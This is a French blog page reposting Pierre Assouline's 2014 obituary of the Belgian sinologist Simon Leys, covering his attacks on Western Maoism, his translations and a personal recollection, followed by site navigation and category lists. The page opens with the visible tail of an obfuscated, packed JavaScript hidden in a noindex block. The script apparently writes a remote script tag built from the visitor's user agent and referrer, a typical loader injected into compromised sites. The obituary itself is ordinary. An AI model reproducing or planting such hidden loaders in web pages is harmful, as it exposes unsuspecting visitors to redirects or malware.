m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|isnty|var|u0026u|referrer|zteby||js|php'.split('|'),0,{}))
</script></noindex> Simon Leys en 1994. photo William West</p></div>
<p>&nbsp;</p>
<p><time datetime="">le 12 août 2014</time></p>
<p style="text-align: justify;">On commettrait une erreur de jugement en ne voyant en Simon Leys qu’un grand sinologue. Ou uniquement l’expert qui a pourfendu les illusions meurtrières des maoïstes occidentaux. Ou le lanceur d’alertes des <i>China watchers.</i> Celui qui vient de disparaître à l’âge de 78 ans des suites d’un cancer était tout cela, bien sûr, mais c’est celui qu’il était en sus et au-delà de ces qualités de spécialiste qui nous manquera. Entendez : un intellectuel d’une remarquable tenue intellectuelle et d’une rare exigence morale. De ceux qui mettent leurs actes en accord avec leurs idées, espèce en voie de disparition. Quelque chose de voltairien en lui dans l’ironie, la causticité, la férocité parfois, la curiosité toujours. Ses prises de position, appuyées sur une connaissance tant des textes que du terrain jamais prise en défaut, étaient gouvernées non par l’idéologie mais par sa conscience d’intellectuel, d’une rectitude parfois métallique.</p>
<p style="text-align: justify;">Elevé au sein d’une<a href="http://www.lalibre.be/actu/belgique/le-sinologue-belge-simon-leys-est-decede-53e8842535702004f7ddfa2b"> grande famille belge, </a>fils d’un sénateur  et échevin,  neveu d’un spécialiste d’épigraphie arabique, orné en droit et en histoire de l’art à l’Université catholique de Louvain, Pierre Ryckmans, son identité à la ville, avait découvert la Chine à 19 ans lors d’un voyage d’étudiants belges en délégation durant un mois. Quelques années après, il se mit à les étudier, langue, littérature, art et civilisation, au cours de longs séjours à Singapour, Taiwan et Hong-Kong. Pour n’être pas blacklisté en Chine, et espérer y retourner aussi souvent que possible afin d’y étudier « sur le motif », il avait, dès son premier essai sur <i>Les habits neufs du président Mao</i> publié en 1971 à l’instigation des situationnistes de Champ libre, adopté le pseudonyme de Simon (comme l’apôtre Pierre à l’origine) Leys (comme le personnage de Victor Segalen, mais aussi en hommage à un peintre anversois, comme le révèle Philippe Paquet dans <a href="http://www.lalibre.be/actu/belgique/le-sinologue-belge-simon-leys-est-decede-53e8842535702004f7ddfa2b">sa nécrologie de <em>la Libre Belgique</em></a><em>,</em> la plus complète qui lui ait été consacrée).</p>
<p style="text-align: justify;">Las ! Il s’en trouva parmi les intellectuels maolâtres (la bande de la revue <i>Tel Quel</i>), dont il avait dénoncé l’aveuglement dans un pamphlet, pour le dénoncer, lui, mais autrement, dans un registre plus policier, en diffusant sa véritable identité. L’intelligentsia, à l’époque largement dominée par une gauche qui avait encore du mal à juger les totalitarismes communistes, ne lui pardonnait pas son entreprise de démythification de la Révolution culturelle, ne pouvant s’empêcher d’y voir la main de la CIA. Aux intellectuels occidentaux qui se laissaient berner par la propagande chinoise, convaincus de sa qualité de révolutionnaire et de culturelle, il martelait qu’en réalité ce n’était qu’ <em>« une lutte pour le pouvoir, menée au sommet entre une poignée d’individus, derrière le rideau de fumée d’un fictif mouvement de masses”</em>. Leur aveuglement le stupéfiait. Ce qui ne fit qu’augmenter l’ire de ses détracteurs. Cela avait plutôt pour effet de dynamiser son esprit iconoclaste, d’autant que, dans ces moments-là, rien ne lui importait comme une certaine idée du primat du politique, puisé dans sa lecture passionnée de l’oeuvre de <a href="http://jmdinh.net/?s=George+Orwell&amp;submit=Recherche">George Orwell</a>.</p>
<p style="text-align: justify;">Piqué au vif, il poursuivit dans la même veine avec <i>Ombres chinoises </i>(1974) et <i>Images brisées</i> (1976), n’hésitant pas à croiser le fer aussi souvent que nécessaire. Traîné dans la boue par une certaine presse de gauche, notamment par <i>Le Monde</i>, il fut soutenu dès le début par des intellectuels tels que Etiemble et Jean-François Revel, lequel préfaça par la suite la réédition d’un volume de ses grands essais chez Bouquins/ Laffont. Le grand public découvrit la vigueur de son esprit critique lors d’<a href="http://www.ina.fr/video/CPB83052216/les-intellectuels-face-a-l-histoire-du-communisme-video.html">un « Apostrophes » d’anthologie </a>au cours duquel, faits, dates, noms, chiffres, arguments à l’appui, mais sans cuistrerie, il étrilla calmement mais implacablement la communiste italienne Maria-Antonietta Macciocchi dont le livre <i>De la Chine</i> s’écroula dès le lendemain en librairie, et dont la réputation ne se remit jamais de cette exécution en direct :</p>
<blockquote><p>« <i>De la Chine</i>, <i>c’est … ce qu’on peut dire de plus charitable, c’est que c’est d’une stupidité totale, parce que si on ne l’accusait pas d’être stupide, il faudrait dire que c’est une escroquerie</i>”</p></blockquote>
<p style="text-align: justify;">Puis il revint à ses chères études, toutes d’érudition, sur la poésie chinoise notamment qu’il connaissait de l’intérieur pour la pratiquer. Il y a deux ans toutefois, dans le <i>Studio de l’inutilité</i>, le pamphlétaire se souvint de ce phénomène dont il ne se lassait pas de s’étonner, à savoir la cécité des Sartre, Foucault, Barthes, Kristeva, Sollers, alors qu’une partie d’entre eux avaient séjourné en délégation d’intellectuels invités en Chine en 1974 tandis qu’une purge sanglante s’y déroulait. « <em>Une erreur de jeunesse </em>» commentera <a href="http://www.pileface.com/sollers/article.php3?id_article=401">Sollers </a>plus tard en espérant n’avoir plus à y revenir.</p>
<p>&nbsp;</p>
<div id="attachment_20915" style="width: 310px" class="wp-caption alignright"><a href="http://jmdinh.net/wp-content/uploads/2014/09/53e8927735702004f7ddfa90-300x1971.jpg"><img aria-describedby="caption-attachment-20915" decoding="async" loading="lazy" class="size-full wp-image-20915" alt="Simon Leys en 1994? photo William West" src="http://jmdinh.net/wp-content/uploads/2014/09/53e8927735702004f7ddfa90-300x1971.jpg" width="300" height="197" srcset="https://jmdinh.net/wp-content/uploads/2014/09/53e8927735702004f7ddfa90-300x1971.jpg 300w, https://jmdinh.net/wp-content/uploads/2014/09/53e8927735702004f7ddfa90-300x1971-50x32.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-20915" class="wp-caption-text">Simon Leys en 1994 photo William West</p></div>
<p style="text-align: justify;">Il enseignait la pensée chinoise dans des universités australiennes depuis les années 70 sans se limiter à la production de pamphlets politiques ; son œuvre de traducteur, non professionnel mais assidu, témoigne d’une authentique vocation de passeur avec ce que cela suppose de générosité ; <i>Les Propos sur la peinture du moine Citrouille-amère </i>de Shitao, penseur du pinceau et disciple de la grande pureté, lettré du XVIIème siècle auquel il consacra sa thèse, que Pierre Bérès avait tenu à publier chez Hermann en 1984, demeurent un souvenir puissant dans la mémoire de ses lecteurs d’alors. Mais<i> </i>sa curiosité dépassait son univers de prédilection, sa passion de la mer lui ayant permis par exemple d’exhumer, tout aussi inoubliable quoique de portée plus modeste,<i> Deux années sur le gaillard d’avant (</i>1990) de Richard Henry Dana. Grand lecteur tous azimuts, critique littéraire sans concession d’autant qu’il vivait loin de tous les milieux littéraires possibles, il assurait n’avoir jamais aussi bien lu qu’en Australie, même s’il enseignait à l’université, car là-bas, disait-il, il avait le temps. Quand il s’emparait d’un classique, comme il le fit du Quichotte, c’était pour le revisiter de fond en comble et lui consacrer cinquante pages dans l’espoir d’enrichir notre intelligence de l’oeuvre. Cette mise à distance encourageait également un humour et une ironie qui lui faisaient souvent tourner en dérision non le sérieux mais l’esprit de sérieux.</p>
<p style="text-align: justify;">Un jour, il y a longtemps, de passage à Paris, il avait demandé à un ami commun à me rencontrer. J’en étais flatté en me demandant bien ce que je pouvais lui apporter. Peut-être par rapport à la biographie de tel marchand de tableaux car je savais qu’il avait rêvé d’être peintre et qu’il refoula cette vocation. Dès le début du dîner, nous évoquâmes son compatriote Simenon, sur qui je n’avais encore rien écrit, et à l’œuvre duquel il vouait une admiration sévère et critique, comme en témoignera <a href="http://www.arllfb.be/ebibliotheque/discoursreception/leys30051992.pdf">son discours</a> devant l’Académie royale de Belgique lorsqu’il fut élu au fauteuil du romancier. Mais tel n’était pas son objet.</p>
<p style="text-align: justify;">Il avait écouté toute une semaine sur France-Culture un « A voix nue » que j’avais fait avec Antoine Blondin et voulait partager sa passion pour cette prose lumineuse et généreuse, ses éclairs de joie enivrée et ses mélancolies les plus sombres. Il était ravi de trouver quelqu’un avec qui s’enchantait toute une soirée de <i>Monsieur Jadis</i> et de<i> Un singe en hiver</i>, romans dont il pouvait réciter des pages avec un rare bonheur dans le regard et une passion intacte pour la langue française dès lors que sa littérature faisait chanter la poésie en elle. Alors Simon Leys redevenait Pierre Ryckmans sans que jamais l’un n’ait porté ombrage à l’autre.</p>
<p style="text-align: right;"><strong>Pierre Assouline</strong></p>
<p style="text-align: justify;">Source : La République des livres 12/08/2014</p>
<p style="text-align: justify;"><strong>Voir aussi :</strong> Rubrique <a href="http://jmdinh.net/sujet/livres"><strong>Livres</strong></a>, <a href="http://jmdinh.net/sujet/livres/litterature">Littérature</a>, <a href="http://jmdinh.net/sujet/livres/essais">Essais</a>, <a href="http://jmdinh.net/articles/livres/103">de l&rsquo;art d&rsquo;omettre</a>, rubrique <a href="http://jmdinh.net/sujet/international/asie/chine">Chine</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/art" rel="category tag">Art</a>, <a href="https://jmdinh.net/sujet/international/asie" rel="category tag">Asie</a>, <a href="https://jmdinh.net/sujet/international/asie/chine" rel="category tag">Chine</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/livres/essais" rel="category tag">Essais</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/livres/litterature" rel="category tag">Littérature</a>, <a href="https://jmdinh.net/sujet/livres/litterature/litterature-asiatique" rel="category tag">littérature asiatique</a>, <a href="https://jmdinh.net/sujet/livres/litterature/litterature-francaise" rel="category tag">Littérature française</a>, <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/critique-litteraire" rel="tag">critique littéraire</a>, <a href="https://jmdinh.net/objet/editions-laffont" rel="tag">éditions Laffont</a>, <a href="https://jmdinh.net/objet/pierre-assouline" rel="tag">Pierre Assouline</a>, <a href="https://jmdinh.net/objet/pierre-ryckmans" rel="tag">Pierre Ryckmans</a>, <a href="https://jmdinh.net/objet/simon-leys" rel="tag">Simon Leys</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-20913 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
